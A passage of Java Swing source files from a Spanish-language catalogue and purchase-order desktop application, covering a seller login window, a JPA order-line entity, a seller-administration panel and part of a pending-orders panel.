* Creates new form VendedorUI
*/
public VendedorUI() {
initComponents();
vendedorJpaController = Catalogo.getVendedorJpaController();
agregarComponenteAlCentro(panelIniciarSesion);
}
/**
* This method is called from within the constructor to initialize the form.
* WARNING: Do NOT modify this code. The content of this method is always
* regenerated by the Form Editor.
*/
@SuppressWarnings("unchecked")
// <editor-fold defaultstate="collapsed" desc="Generated Code">//GEN-BEGIN:initComponents
private void initComponents() {
panelIniciarSesion = new javax.swing.JPanel();
etiquetaNombreDeUsuario = new javax.swing.JLabel();
campoNombreDeUsuario = new javax.swing.JTextField();
etiquetaContraseña = new javax.swing.JLabel();
campoContraseña = new javax.swing.JPasswordField();
botonIniciarSesion = new javax.swing.JButton();
barraMenu = new javax.swing.JMenuBar();
menuOperaciones = new javax.swing.JMenu();
itemMenuCatalogo = new javax.swing.JMenuItem();
itemMenuOrdenDeCompraActual = new javax.swing.JMenuItem();
itemMenuOrdenesPendientes = new javax.swing.JMenuItem();
itemMenuHistorialOrdenCompra = new javax.swing.JMenuItem();
itemMenuMisDatos = new javax.swing.JMenuItem();
itemMenuCerrarSesion = new javax.swing.JMenuItem();
panelIniciarSesion.setBorder(javax.swing.BorderFactory.createTitledBorder(null, "Iniciar Sesión", javax.swing.border.TitledBorder.CENTER, javax.swing.border.TitledBorder.DEFAULT_POSITION, new java.awt.Font("Tahoma", 1, 20))); // NOI18N
panelIniciarSesion.setMaximumSize(new java.awt.Dimension(700, 500));
panelIniciarSesion.setMinimumSize(new java.awt.Dimension(700, 500));
panelIniciarSesion.setPreferredSize(new java.awt.Dimension(700, 500));
etiquetaNombreDeUsuario.setFont(new java.awt.Font("Tahoma", 0, 16)); // NOI18N
etiquetaNombreDeUsuario.setText("Nombre de usuario");
campoNombreDeUsuario.setFont(new java.awt.Font("Tahoma", 0, 16)); // NOI18N
etiquetaContraseña.setFont(new java.awt.Font("Tahoma", 0, 16)); // NOI18N
etiquetaContraseña.setText("Contraseña");
campoContraseña.setFont(new java.awt.Font("Tahoma", 0, 16)); // NOI18N
botonIniciarSesion.setFont(new java.awt.Font("Tahoma", 0, 16)); // NOI18N
botonIniciarSesion.setText("Iniciar Sesión");
botonIniciarSesion.addActionListener(new java.awt.event.ActionListener() {
public void actionPerformed(java.awt.event.ActionEvent evt) {
botonIniciarSesionActionPerformed(evt);
}
});
javax.swing.GroupLayout panelIniciarSesionLayout = new javax.swing.GroupLayout(panelIniciarSesion);
panelIniciarSesion.setLayout(panelIniciarSesionLayout);
panelIniciarSesionLayout.setHorizontalGroup(
panelIniciarSesionLayout.createParallelGroup(javax.swing.GroupLayout.Alignment.LEADING)
.addGroup(panelIniciarSesionLayout.createSequentialGroup()
.addGap(153, 153, 153)
.addGroup(panelIniciarSesionLayout.createParallelGroup(javax.swing.GroupLayout.Alignment.LEADING, false)
.addComponent(etiquetaContraseña, javax.swing.GroupLayout.DEFAULT_SIZE, javax.swing.GroupLayout.DEFAULT_SIZE, Short.MAX_VALUE)
.addComponent(etiquetaNombreDeUsuario, javax.swing.GroupLayout.PREFERRED_SIZE, 142, javax.swing.GroupLayout.PREFERRED_SIZE))
.addPreferredGap(javax.swing.LayoutStyle.ComponentPlacement.RELATED)
.addGroup(panelIniciarSesionLayout.createParallelGroup(javax.swing.GroupLayout.Alignment.LEADING, false)
.addComponent(campoNombreDeUsuario)
.addComponent(campoContraseña)
.addComponent(botonIniciarSesion, javax.swing.GroupLayout.PREFERRED_SIZE, 241, javax.swing.GroupLayout.PREFERRED_SIZE))
.addContainerGap(148, Short.MAX_VALUE))
);
panelIniciarSesionLayout.setVerticalGroup(
panelIniciarSesionLayout.createParallelGroup(javax.swing.GroupLayout.Alignment.LEADING)
.addGroup(panelIniciarSesionLayout.createSequentialGroup()
.addGap(46, 46, 46)
.addGroup(panelIniciarSesionLayout.createParallelGroup(javax.swing.GroupLayout.Alignment.BASELINE)
.addComponent(etiquetaNombreDeUsuario)
.addComponent(campoNombreDeUsuario, javax.swing.GroupLayout.PREFERRED_SIZE, javax.swing.GroupLayout.DEFAULT_SIZE, javax.swing.GroupLayout.PREFERRED_SIZE))
.addGap(6, 6, 6)
.addGroup(panelIniciarSesionLayout.createParallelGroup(javax.swing.GroupLayout.Alignment.BASELINE)
.addComponent(etiquetaContraseña)
.addComponent(campoContraseña, javax.swing.GroupLayout.PREFERRED_SIZE, javax.swing.GroupLayout.DEFAULT_SIZE, javax.swing.GroupLayout.PREFERRED_SIZE))
.addPreferredGap(javax.swing.LayoutStyle.ComponentPlacement.RELATED)
.addComponent(botonIniciarSesion)
.addContainerGap(327, Short.MAX_VALUE))
);
setDefaultCloseOperation(javax.swing.WindowConstants.EXIT_ON_CLOSE);
setTitle("Vendedor");
setLocationByPlatform(true);
setMinimumSize(new java.awt.Dimension(700, 500));
menuOperaciones.setMnemonic('e');
menuOperaciones.setText("Operaciones");
menuOperaciones.setEnabled(false);
itemMenuCatalogo.setMnemonic('t');
itemMenuCatalogo.setText("Ver catálogo");
itemMenuCatalogo.addActionListener(new java.awt.event.ActionListener() {
public void actionPerformed(java.awt.event.ActionEvent evt) {
itemMenuCatalogoActionPerformed(evt);
}
});
menuOperaciones.add(itemMenuCatalogo);
itemMenuOrdenDeCompraActual.setText("Órden de compra actual");
itemMenuOrdenDeCompraActual.addActionListener(new java.awt.event.ActionListener() {
public void actionPerformed(java.awt.event.ActionEvent evt) {
itemMenuOrdenDeCompraActualActionPerformed(evt);
}
});
menuOperaciones.add(itemMenuOrdenDeCompraActual);
itemMenuOrdenesPendientes.setMnemonic('y');
itemMenuOrdenesPendientes.setText("Órdenes de compra pendientes");
itemMenuOrdenesPendientes.addActionListener(new java.awt.event.ActionListener() {
public void actionPerformed(java.awt.event.ActionEvent evt) {
itemMenuOrdenesPendientesActionPerformed(evt);
}
});
menuOperaciones.add(itemMenuOrdenesPendientes);
itemMenuHistorialOrdenCompra.setText("Historial de órdenes de compra");
itemMenuHistorialOrdenCompra.addActionListener(new java.awt.event.ActionListener() {
public void actionPerformed(java.awt.event.ActionEvent evt) {
itemMenuHistorialOrdenCompraActionPerformed(evt);
}
});
menuOperaciones.add(itemMenuHistorialOrdenCompra);
itemMenuMisDatos.setMnemonic('d');
itemMenuMisDatos.setText("Mis datos");
itemMenuMisDatos.addActionListener(new java.awt.event.ActionListener() {
public void actionPerformed(java.awt.event.ActionEvent evt) {
itemMenuMisDatosActionPerformed(evt);
}
});
menuOperaciones.add(itemMenuMisDatos);
itemMenuCerrarSesion.setText("Cerrar sesión");
itemMenuCerrarSesion.addActionListener(new java.awt.event.ActionListener() {
public void actionPerformed(java.awt.event.ActionEvent evt) {
itemMenuCerrarSesionActionPerformed(evt);
}
});
menuOperaciones.add(itemMenuCerrarSesion);
barraMenu.add(menuOperaciones);
setJMenuBar(barraMenu);
pack();
}// </editor-fold>//GEN-END:initComponents
private void itemMenuCatalogoActionPerformed(java.awt.event.ActionEvent evt) {//GEN-FIRST:event_itemMenuCatalogoActionPerformed
agregarComponenteAlCentro(new CatalogoUI(ordenDeCompraJpaController));
}//GEN-LAST:event_itemMenuCatalogoActionPerformed
private void itemMenuOrdenesPendientesActionPerformed(java.awt.event.ActionEvent evt) {//GEN-FIRST:event_itemMenuOrdenesPendientesActionPerformed
agregarComponenteAlCentro(new OrdenesDeCompraPendientesUI(ordenDeCompraJpaController));
}//GEN-LAST:event_itemMenuOrdenesPendientesActionPerformed
private void itemMenuMisDatosActionPerformed(java.awt.event.ActionEvent evt) {//GEN-FIRST:event_itemMenuMisDatosActionPerformed
MisDatosUI misDatosUI = new MisDatosUI();
agregarComponenteAlCentro(misDatosUI);
Vendedor cliente = ordenDeCompraJpaController.getVendedor();
misDatosUI.setVendedor(cliente);
}//GEN-LAST:event_itemMenuMisDatosActionPerformed
private void itemMenuOrdenDeCompraActualActionPerformed(java.awt.event.ActionEvent evt) {//GEN-FIRST:event_itemMenuOrdenDeCompraActualActionPerformed
agregarComponenteAlCentro(new OrdenDeCompraActualUI(ordenDeCompraJpaController));
}//GEN-LAST:event_itemMenuOrdenDeCompraActualActionPerformed
private void botonIniciarSesionActionPerformed(java.awt.event.ActionEvent evt) {//GEN-FIRST:event_botonIniciarSesionActionPerformed
try {
String username = campoNombreDeUsuario.getText();
String password = <PASSWORD>.getText();
Vendedor vendedor = vendedorJpaController.iniciarSesion(username, password);
ordenDeCompraJpaController = new OrdenDeCompraJpaController(vendedor);
campoNombreDeUsuario.setText("");
campoContraseña.setText("");
limpiarCentro();
menuOperaciones.setEnabled(true);
} catch (Exception ex) {
JOptionPane.showMessageDialog(null, ex.getMessage(), "Error", JOptionPane.ERROR_MESSAGE);
}
}//GEN-LAST:event_botonIniciarSesionActionPerformed
private void itemMenuCerrarSesionActionPerformed(java.awt.event.ActionEvent evt) {//GEN-FIRST:event_itemMenuCerrarSesionActionPerformed
ordenDeCompraJpaController = null;
menuOperaciones.setEnabled(false);
agregarComponenteAlCentro(panelIniciarSesion);
}//GEN-LAST:event_itemMenuCerrarSesionActionPerformed
private void itemMenuHistorialOrdenCompraActionPerformed(java.awt.event.ActionEvent evt) {//GEN-FIRST:event_itemMenuHistorialOrdenCompraActionPerformed
agregarComponenteAlCentro(new HistorialOrdenesDeCompraUI(ordenDeCompraJpaController));
}//GEN-LAST:event_itemMenuHistorialOrdenCompraActionPerformed
/**
* @param args the command line arguments
*/
public static void main(String args[]) {
/*
* Set the Nimbus look and feel
*/
//<editor-fold defaultstate="collapsed" desc=" Look and feel setting code (optional) ">
/*
* If Nimbus (introduced in Java SE 6) is not available, stay with the
* default look and feel. For details see
* http://download.oracle.com/javase/tutorial/uiswing/lookandfeel/plaf.html
*/
try {
for (javax.swing.UIManager.LookAndFeelInfo info : javax.swing.UIManager.getInstalledLookAndFeels()) {
if ("Nimbus".equals(info.getName())) {
javax.swing.UIManager.setLookAndFeel(info.getClassName());
break;
}
}
} catch (ClassNotFoundException ex) {
java.util.logging.Logger.getLogger(VendedorUI.class.getName()).log(java.util.logging.Level.SEVERE, null, ex);
} catch (InstantiationException ex) {
java.util.logging.Logger.getLogger(VendedorUI.class.getName()).log(java.util.logging.Level.SEVERE, null, ex);
} catch (IllegalAccessException ex) {
java.util.logging.Logger.getLogger(VendedorUI.class.getName()).log(java.util.logging.Level.SEVERE, null, ex);
} catch (javax.swing.UnsupportedLookAndFeelException ex) {
java.util.logging.Logger.getLogger(VendedorUI.class.getName()).log(java.util.logging.Level.SEVERE, null, ex);
}
//</editor-fold>
/*
* Create and display the form
*/
java.awt.EventQueue.invokeLater(new Runnable() {
@Override
public void run() {
new VendedorUI().setVisible(true);
}
});
}
// Variables declaration - do not modify//GEN-BEGIN:variables
private javax.swing.JMenuBar barraMenu;
private javax.swing.JButton botonIniciarSesion;
private javax.swing.JPasswordField campoContraseña;
private javax.swing.JTextField campoNombreDeUsuario;
private javax.swing.JLabel etiquetaContraseña;
private javax.swing.JLabel etiquetaNombreDeUsuario;
private javax.swing.JMenuItem itemMenuCatalogo;
private javax.swing.JMenuItem itemMenuCerrarSesion;
private javax.swing.JMenuItem itemMenuHistorialOrdenCompra;
private javax.swing.JMenuItem itemMenuMisDatos;
private javax.swing.JMenuItem itemMenuOrdenDeCompraActual;
private javax.swing.JMenuItem itemMenuOrdenesPendientes;
public static javax.swing.JMenu menuOperaciones;
private javax.swing.JPanel panelIniciarSesion;
// End of variables declaration//GEN-END:variables
private void agregarComponenteAlCentro(JComponent componente) {
limpiarCentro();
add(componente, BorderLayout.CENTER);
componente.setVisible(true);
componente.updateUI();
pack();
}
private void limpiarCentro() {
getContentPane().removeAll();
getContentPane().repaint();
}
}
<file_sep>/src/catalogo/modelo/ProductoOrdenCompra.java
package catalogo.modelo;
import java.io.Serializable;
import javax.persistence.*;
/**
*
* @author <NAME>
*/
@Entity
public class ProductoOrdenCompra implements Serializable {
private static long serialVersionUID = 1L;
/**
* @return the serialVersionUID
*/
public static long getSerialVersionUID() {
return serialVersionUID;
}
/**
* @param aSerialVersionUID the serialVersionUID to set
*/
public static void setSerialVersionUID(long aSerialVersionUID) {
serialVersionUID = aSerialVersionUID;
}
@Id
@Column(name = "idProductoOrdenCompra")
@GeneratedValue(strategy = GenerationType.AUTO)
private Long id;
@ManyToOne
private Producto producto;
@ManyToOne
private OrdenCompra OrdenCompra;
private Long cantidad;
@Override
public int hashCode() {
int hash = 0;
hash += (getId() != null ? getId().hashCode() : 0);
return hash;
}
@Override
public boolean equals(Object object) {
// TODO: Warning - this method won't work in the case the id fields are not set
if (!(object instanceof ProductoOrdenCompra)) {
return false;
}
ProductoOrdenCompra other = (ProductoOrdenCompra) object;
if ((this.getId() == null && other.getId() != null) || (this.getId() != null && !this.id.equals(other.id))) {
return false;
}
return true;
}
@Override
public String toString() {
return "catalogo.modelo.ProductoOrdenCompra[ id=" + getId() + " ]";
}
/**
* @return the id
*/
public Long getId() {
return id;
}
/**
* @param id the id to set
*/
public void setId(Long id) {
this.id = id;
}
/**
* @return the producto
*/
public Producto getProducto() {
return producto;
}
/**
* @param producto the producto to set
*/
public void setProducto(Producto producto) {
this.producto = producto;
}
/**
* @return the OrdenCompra
*/
public OrdenCompra getOrdenCompra() {
return OrdenCompra;
}
/**
* @param OrdenCompra the OrdenCompra to set
*/
public void setOrdenCompra(OrdenCompra OrdenCompra) {
this.OrdenCompra = OrdenCompra;
}
/**
* @return the cantidad
*/
public Long getCantidad() {
return cantidad;
}
/**
* @param cantidad the cantidad to set
*/
public void setCantidad(Long cantidad) {
this.cantidad = cantidad;
}
public Double getMontoTotal() {
return producto.getPrecio() * cantidad;
}
}
<file_sep>/src/catalogo/vistas/AdministrarVendedoresUI.java
package catalogo.vistas;
import catalogo.Catalogo;
import catalogo.controladores.JPA.VendedorJpaController;
import catalogo.modelo.Vendedor;
import catalogo.vistas.modelo.VendedorTableModel;
import javax.swing.JOptionPane;
/**
*
* @author <NAME>
*/
public class AdministrarVendedoresUI extends javax.swing.JPanel {
private VendedorJpaController vendedorJpaController;
private VendedorTableModel vendedorTableModel;
/**
* Creates new form AdministrarVendedoresUI
*/
public AdministrarVendedoresUI() {
initComponents();
vendedorJpaController = Catalogo.getVendedorJpaController();
vendedorTableModel = new VendedorTableModel();
tablaVendedores.setModel(vendedorTableModel);
}
/**
* This method is called from within the constructor to initialize the form.
* WARNING: Do NOT modify this code. The content of this method is always
* regenerated by the Form Editor.
*/
@SuppressWarnings("unchecked")
// <editor-fold defaultstate="collapsed" desc="Generated Code">//GEN-BEGIN:initComponents
private void initComponents() {
nuevoVendedorUI = new javax.swing.JDialog();
etiquetaApellido = new javax.swing.JLabel();
campoApellido = new javax.swing.JTextField();
etiquetaNombre = new javax.swing.JLabel();
campoNombre = new javax.swing.JTextField();
etiquetaCorreo = new javax.swing.JLabel();
campoCorreo = new javax.swing.JTextField();
etiquetaTelefono = new javax.swing.JLabel();
campoTelefono = new javax.swing.JFormattedTextField();
etiquetaUsername = new javax.swing.JLabel();
campoUsername = new javax.swing.JTextField();
etiquetaPassword = new javax.swing.JLabel();
campoPassword = new javax.swing.JPasswordField();
botonGuardarCliente = new javax.swing.JButton();
jsp = new javax.swing.JScrollPane();
tablaVendedores = new javax.swing.JTable();
panelBotones = new javax.swing.JPanel();
botonNuevoVendedor = new javax.swing.JButton();
botonEliminarVendedor = new javax.swing.JButton();
nuevoVendedorUI.setTitle("Nuevo cliente");
nuevoVendedorUI.setMinimumSize(new java.awt.Dimension(257, 201));
etiquetaApellido.setText("Apellido");
etiquetaNombre.setText("Nombre");
etiquetaCorreo.setText("Correo");
etiquetaTelefono.setText("Teléfono");
campoTelefono.setFormatterFactory(new javax.swing.text.DefaultFormatterFactory(new javax.swing.text.NumberFormatter(new java.text.DecimalFormat("##########"))));
etiquetaUsername.setText("Nombre de usuario");
etiquetaPassword.setText("<PASSWORD>");
botonGuardarCliente.setText("Guardar");
botonGuardarCliente.addActionListener(new java.awt.event.ActionListener() {
public void actionPerformed(java.awt.event.ActionEvent evt) {
botonGuardarClienteActionPerformed(evt);
}
});
javax.swing.GroupLayout nuevoVendedorUILayout = new javax.swing.GroupLayout(nuevoVendedorUI.getContentPane());
nuevoVendedorUI.getContentPane().setLayout(nuevoVendedorUILayout);
nuevoVendedorUILayout.setHorizontalGroup(
nuevoVendedorUILayout.createParallelGroup(javax.swing.GroupLayout.Alignment.LEADING)
.addGroup(nuevoVendedorUILayout.createSequentialGroup()
.addContainerGap()
.addGroup(nuevoVendedorUILayout.createParallelGroup(javax.swing.GroupLayout.Alignment.LEADING, false)
.addComponent(etiquetaUsername, javax.swing.GroupLayout.Alignment.TRAILING, javax.swing.GroupLayout.DEFAULT_SIZE, javax.swing.GroupLayout.DEFAULT_SIZE, Short.MAX_VALUE)
.addComponent(etiquetaPassword, javax.swing.GroupLayout.Alignment.TRAILING, javax.swing.GroupLayout.DEFAULT_SIZE, javax.swing.GroupLayout.DEFAULT_SIZE, Short.MAX_VALUE)
.addComponent(etiquetaTelefono, javax.swing.GroupLayout.Alignment.TRAILING, javax.swing.GroupLayout.DEFAULT_SIZE, javax.swing.GroupLayout.DEFAULT_SIZE, Short.MAX_VALUE)
.addComponent(etiquetaCorreo, javax.swing.GroupLayout.Alignment.TRAILING, javax.swing.GroupLayout.DEFAULT_SIZE, javax.swing.GroupLayout.DEFAULT_SIZE, Short.MAX_VALUE)
.addComponent(etiquetaNombre, javax.swing.GroupLayout.Alignment.TRAILING, javax.swing.GroupLayout.DEFAULT_SIZE, javax.swing.GroupLayout.DEFAULT_SIZE, Short.MAX_VALUE)
.addComponent(etiquetaApellido, javax.swing.GroupLayout.Alignment.TRAILING, javax.swing.GroupLayout.PREFERRED_SIZE, 90, javax.swing.GroupLayout.PREFERRED_SIZE))
.addPreferredGap(javax.swing.LayoutStyle.ComponentPlacement.RELATED)
.addGroup(nuevoVendedorUILayout.createParallelGroup(javax.swing.GroupLayout.Alignment.LEADING)
.addComponent(botonGuardarCliente)
.addGroup(nuevoVendedorUILayout.createParallelGroup(javax.swing.GroupLayout.Alignment.LEADING, false)
.addComponent(campoApellido)
.addComponent(campoNombre)
.addComponent(campoCorreo)
.addComponent(campoUsername)
.addComponent(campoTelefono)
.addComponent(campoPassword, javax.swing.GroupLayout.PREFERRED_SIZE, 143, javax.swing.GroupLayout.PREFERRED_SIZE)))
.addContainerGap(javax.swing.GroupLayout.DEFAULT_SIZE, Short.MAX_VALUE))
);
nuevoVendedorUILayout.setVerticalGroup(
nuevoVendedorUILayout.createParallelGroup(javax.swing.GroupLayout.Alignment.LEADING)
.addGroup(nuevoVendedorUILayout.createSequentialGroup()
.addContainerGap()
.addGroup(nuevoVendedorUILayout.createParallelGroup(javax.swing.GroupLayout.Alignment.BASELINE)
.addComponent(campoApellido, javax.swing.GroupLayout.PREFERRED_SIZE, javax.swing.GroupLayout.DEFAULT_SIZE, javax.swing.GroupLayout.PREFERRED_SIZE)
.addComponent(etiquetaApellido))
.addPreferredGap(javax.swing.LayoutStyle.ComponentPlacement.RELATED)
.addGroup(nuevoVendedorUILayout.createParallelGroup(javax.swing.GroupLayout.Alignment.BASELINE)
.addComponent(etiquetaNombre)
.addComponent(campoNombre, javax.swing.GroupLayout.PREFERRED_SIZE, javax.swing.GroupLayout.DEFAULT_SIZE, javax.swing.GroupLayout.PREFERRED_SIZE))
.addPreferredGap(javax.swing.LayoutStyle.ComponentPlacement.RELATED)
.addGroup(nuevoVendedorUILayout.createParallelGroup(javax.swing.GroupLayout.Alignment.BASELINE)
.addComponent(campoCorreo, javax.swing.GroupLayout.PREFERRED_SIZE, javax.swing.GroupLayout.DEFAULT_SIZE, javax.swing.GroupLayout.PREFERRED_SIZE)
.addComponent(etiquetaCorreo))
.addPreferredGap(javax.swing.LayoutStyle.ComponentPlacement.RELATED)
.addGroup(nuevoVendedorUILayout.createParallelGroup(javax.swing.GroupLayout.Alignment.BASELINE)
.addComponent(campoTelefono, javax.swing.GroupLayout.PREFERRED_SIZE, javax.swing.GroupLayout.DEFAULT_SIZE, javax.swing.GroupLayout.PREFERRED_SIZE)
.addComponent(etiquetaTelefono))
.addGap(6, 6, 6)
.addGroup(nuevoVendedorUILayout.createParallelGroup(javax.swing.GroupLayout.Alignment.BASELINE)
.addComponent(campoUsername, javax.swing.GroupLayout.PREFERRED_SIZE, javax.swing.GroupLayout.DEFAULT_SIZE, javax.swing.GroupLayout.PREFERRED_SIZE)
.addComponent(etiquetaUsername))
.addPreferredGap(javax.swing.LayoutStyle.ComponentPlacement.RELATED)
.addGroup(nuevoVendedorUILayout.createParallelGroup(javax.swing.GroupLayout.Alignment.BASELINE)
.addComponent(campoPassword, javax.swing.GroupLayout.PREFERRED_SIZE, javax.swing.GroupLayout.DEFAULT_SIZE, javax.swing.GroupLayout.PREFERRED_SIZE)
.addComponent(etiquetaPassword))
.addPreferredGap(javax.swing.LayoutStyle.ComponentPlacement.RELATED)
.addComponent(botonGuardarCliente)
.addContainerGap(javax.swing.GroupLayout.DEFAULT_SIZE, Short.MAX_VALUE))
);
setBorder(javax.swing.BorderFactory.createTitledBorder(null, "Vendedores", javax.swing.border.TitledBorder.CENTER, javax.swing.border.TitledBorder.DEFAULT_POSITION, new java.awt.Font("Tahoma", 1, 20))); // NOI18N
setMaximumSize(new java.awt.Dimension(700, 500));
setMinimumSize(new java.awt.Dimension(700, 500));
setPreferredSize(new java.awt.Dimension(700, 500));
setLayout(new java.awt.BorderLayout());
tablaVendedores.setModel(new catalogo.vistas.modelo.VendedorTableModel());
tablaVendedores.getTableHeader().setReorderingAllowed(false);
jsp.setViewportView(tablaVendedores);
add(jsp, java.awt.BorderLayout.CENTER);
panelBotones.setMaximumSize(new java.awt.Dimension(32767, 23));
panelBotones.setMinimumSize(new java.awt.Dimension(100, 23));
botonNuevoVendedor.setText("Nuevo Vendedor");
botonNuevoVendedor.addActionListener(new java.awt.event.ActionListener() {
public void actionPerformed(java.awt.event.ActionEvent evt) {
botonNuevoVendedorActionPerformed(evt);
}
});
panelBotones.add(botonNuevoVendedor);
botonEliminarVendedor.setText("Eliminar Vendedor");
botonEliminarVendedor.addActionListener(new java.awt.event.ActionListener() {
public void actionPerformed(java.awt.event.ActionEvent evt) {
botonEliminarVendedorActionPerformed(evt);
}
});
panelBotones.add(botonEliminarVendedor);
add(panelBotones, java.awt.BorderLayout.PAGE_END);
}// </editor-fold>//GEN-END:initComponents
private void botonNuevoVendedorActionPerformed(java.awt.event.ActionEvent evt) {//GEN-FIRST:event_botonNuevoVendedorActionPerformed
campoApellido.setText("");
campoNombre.setText("");
campoCorreo.setText("");
campoTelefono.setValue(null);
campoUsername.setText("");
campoPassword.setText("");
nuevoVendedorUI.setVisible(true);
nuevoVendedorUI.pack();
}//GEN-LAST:event_botonNuevoVendedorActionPerformed
private void botonGuardarClienteActionPerformed(java.awt.event.ActionEvent evt) {//GEN-FIRST:event_botonGuardarClienteActionPerformed
try {
String apellido = campoApellido.getText();
String nombre = campoNombre.getText();
String correo = campoCorreo.getText();
Long telefono = ((Number) campoTelefono.getValue()).longValue();
String username = campoUsername.getText();
String password = campoPassword.getText();
vendedorJpaController.registrarNuevoVendedor(apellido, nombre, correo, telefono, username, password);
nuevoVendedorUI.setVisible(false);
} catch (Exception ex) {
JOptionPane.showMessageDialog(null, ex.getMessage(), "Error", JOptionPane.ERROR_MESSAGE);
}
}//GEN-LAST:event_botonGuardarClienteActionPerformed
private void botonEliminarVendedorActionPerformed(java.awt.event.ActionEvent evt) {//GEN-FIRST:event_botonEliminarVendedorActionPerformed
try {
Integer filaSeleccionada = tablaVendedores.getSelectedRow();
if (filaSeleccionada >= 0) {
Vendedor vendedor = vendedorTableModel.obtenerCliente(filaSeleccionada);
vendedorJpaController.destruirVendedor(vendedor.getId());
} else {
throw new Exception("No ha seleccionado ningún vendedor.");
}
} catch (Exception ex) {
JOptionPane.showMessageDialog(null, ex.getMessage(), "Error", JOptionPane.ERROR_MESSAGE);
} finally {
tablaVendedores.clearSelection();
}
}//GEN-LAST:event_botonEliminarVendedorActionPerformed
// Variables declaration - do not modify//GEN-BEGIN:variables
private javax.swing.JButton botonEliminarVendedor;
private javax.swing.JButton botonGuardarCliente;
private javax.swing.JButton botonNuevoVendedor;
private javax.swing.JTextField campoApellido;
private javax.swing.JTextField campoCorreo;
private javax.swing.JTextField campoNombre;
private javax.swing.JPasswordField campoPassword;
private javax.swing.JFormattedTextField campoTelefono;
private javax.swing.JTextField campoUsername;
private javax.swing.JLabel etiquetaApellido;
private javax.swing.JLabel etiquetaCorreo;
private javax.swing.JLabel etiquetaNombre;
private javax.swing.JLabel etiquetaPassword;
private javax.swing.JLabel etiquetaTelefono;
private javax.swing.JLabel etiquetaUsername;
private javax.swing.JScrollPane jsp;
private javax.swing.JDialog nuevoVendedorUI;
private javax.swing.JPanel panelBotones;
private javax.swing.JTable tablaVendedores;
// End of variables declaration//GEN-END:variables
}
<file_sep>/src/catalogo/vistas/OrdenesDeCompraPendientesUI.java
package catalogo.vistas;
import catalogo.controladores.JPA.OrdenDeCompraJpaController;
import catalogo.modelo.OrdenCompra;
import catalogo.modelo.ProductoOrdenCompra;
import catalogo.vistas.modelo.OrdenesPendientesListModel;
import catalogo.vistas.modelo.ProductoOrdenDeCompraTableModel;
import java.util.ArrayList;
import javax.swing.JOptionPane;
/**
*
* @author <NAME>
*/
public class OrdenesDeCompraPendientesUI extends javax.swing.JPanel {
private OrdenDeCompraJpaController ordenDeCompraJpaController;
private OrdenesPendientesListModel ordenesPendientesListModel;
private ProductoOrdenDeCompraTableModel productoOrdenDeCompraTableModel;
private OrdenCompra ordenDeCompra = null;
/**
* Creates new form OrdenesDeCompraPendientesUI
*/
public OrdenesDeCompraPendientesUI() {
initComponents();
}
public OrdenesDeCompraPendientesUI(OrdenDeCompraJpaController ordenDeCompraJpaController) {
this();
this.ordenDeCompraJpaController = ordenDeCompraJpaController;
ordenesPendientesListModel = new OrdenesPendientesListModel(ordenDeCompraJpaController);
listaOrdenesPendientes.setModel(ordenesPendientesListModel);
productoOrdenDeCompraTableModel = new ProductoOrdenDeCompraTableModel();
tablaProductosDeOrdenDeCompra.setModel(productoOrdenDeCompraTableModel);
}
/**
* This method is called from within the constructor to initialize the form.
* WARNING: Do NOT modify this code. The content of this method is always
* regenerated by the Form Editor.
*/
@SuppressWarnings("unchecked")
// <editor-fold defaultstate="collapsed" desc="Generated Code">//GEN-BEGIN:initComponents
private void initComponents() {
codigoEnvioUI = new javax.swing.JDialog();
campoCodigoEnvio = new javax.swing.JFormattedTextField();
etiquetaCodigoEnvio = new javax.swing.JLabel();
botonGuardarCodigoEnvio = new javax.swing.JButton();
panelOrdenesPendientes = new javax.swing.JPanel();
botonFinalizarEnvio = new javax.swing.JButton();
jspLista = new javax.swing.JScrollPane();
listaOrdenesPendientes = new javax.swing.JList();
panelProductosOrdenes = new javax.swing.JPanel();
campoFecha = new javax.swing.JLabel();
jspTablaProductos = new javax.swing.JScrollPane();
tablaProductosDeOrdenDeCompra = new javax.swing.JTable();
campoMontoTotal = new javax.swing.JLabel();
codigoEnvioUI.setTitle("Finalizar envío");
codigoEnvioUI.setLocationByPlatform(true);
codigoEnvioUI.setResizable(false);
campoCodigoEnvio.setFormatterFactory(new javax.swing.text.DefaultFormatterFactory(new javax.swing.text.NumberFormatter(new java.text.DecimalFormat("############"))));
etiquetaCodigoEnvio.setText("Ingrese el código de envío");
botonGuardarCodigoEnvio.setText("Guardar");
botonGuardarCodigoEnvio.addActionListener(new java.awt.event.ActionListener() {
public void actionPerformed(java.awt.event.ActionEvent evt) {
botonGuardarCodigoEnvioActionPerformed(evt);
}
});
javax.swing.GroupLayout codigoEnvioUILayout = new javax.swing.GroupLayout(codigoEnvioUI.getContentPane());
codigoEnvioUI.getContentPane().setLayout(codigoEnvioUILayout);
codigoEnvioUILayout.setHorizontalGroup(
codigoEnvioUILayout.createParallelGroup(javax.swing.GroupLayout.Alignment.LEADING)
.addGroup(codigoEnvioUILayout.createSequentialGroup()
.addContainerGap()
.addComponent(etiquetaCodigoEnvio)
.addPreferredGap(javax.swing.LayoutStyle.ComponentPlacement.RELATED)
.addGroup(codigoEnvioUILayout.createParallelGroup(javax.swing.GroupLayout.Alignment.LEADING)
.addComponent(botonGuardarCodigoEnvio)
.addComponent(campoCodigoEnvio, javax.swing.GroupLayout.PREFERRED_SIZE, 139, javax.swing.GroupLayout.PREFERRED_SIZE))
.addContainerGap(javax.swing.GroupLayout.DEFAULT_SIZE, Short.MAX_VALUE))
);
codigoEnvioUILayout.setVerticalGroup(
codigoEnvioUILayout.createParallelGroup(javax.swing.GroupLayout.Alignment.LEADING)
.addGroup(codigoEnvioUILayout.createSequentialGroup()
.addContainerGap()
.addGroup(codigoEnvioUILayout.createParallelGroup(javax.swing.GroupLayout.Alignment.BASELINE)
.addComponent(campoCodigoEnvio, javax.swing.GroupLayout.PREFERRED_SIZE, javax.swing.GroupLayout.DEFAULT_SIZE, javax.swing.GroupLayout.PREFERRED_SIZE)
.addComponent(etiquetaCodigoEnvio))
.addPreferredGap(javax.swing.LayoutStyle.ComponentPlacement.RELATED)
.addComponent(botonGuardarCodigoEnvio)
.addContainerGap(javax.swing.GroupLayout.DEFAULT_SIZE, Short.MAX_VALUE))
);
setBorder(javax.swing.BorderFactory.createTitledBorder(null, "Órdenes de compra pendientes", javax.swing.border.TitledBorder.CENTER, javax.swing.border.TitledBorder.DEFAULT_POSITION, new java.awt.Font("Tahoma", 1, 20))); // NOI18N
setMaximumSize(new java.awt.Dimension(700, 500));
setMinimumSize(new java.awt.Dimension(700, 500));
setPreferredSize(new java.awt.Dimension(700, 500));
setLayout(new java.awt.BorderLayout());
panelOrdenesPendientes.setLayout(new java.awt.BorderLayout());
